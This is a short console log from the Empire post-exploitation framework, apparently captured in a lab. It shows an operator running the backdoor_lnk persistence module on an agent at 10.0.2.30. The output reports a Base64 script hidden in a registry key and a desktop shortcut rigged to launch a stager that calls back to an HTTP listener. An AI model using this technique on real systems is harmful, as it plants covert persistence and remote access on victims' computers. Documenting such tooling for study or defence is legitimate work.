 (Empire: powershell/persistence/userland/backdoor_lnk) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A83W6Z14 to run TASK_CMD_JOB
[*] Agent A83W6Z14 tasked with task ID 1
[*] Tasked agent A83W6Z14 to run module powershell/persistence/userland/backdoor_lnk
(Empire: powershell/persistence/userland/backdoor_lnk) > [*] Agent A83W6Z14 returned results.
Job started: 13AMNP
[*] Valid results returned by 10.0.2.30
[*] Agent A83W6Z14 returned results.
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\panag\Desktop\XLite.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\panag\Desktop\XLite.lnk' with stager for listener 'http'
[*] Valid results returned by 10.0.2.30